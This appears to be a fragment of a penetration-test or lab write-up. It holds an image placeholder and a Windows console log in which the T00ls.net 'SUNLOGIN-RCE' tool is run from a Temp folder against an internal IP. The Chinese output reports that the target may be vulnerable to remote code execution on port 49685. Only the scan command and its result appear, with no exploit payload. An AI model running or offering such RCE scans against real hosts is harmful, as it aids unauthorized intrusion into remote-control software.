 C:\Windows\Temp>xrkRce.exe -h 172.22.12.31 -t scan
xrkRce.exe -h 172.22.12.31 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
------------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49685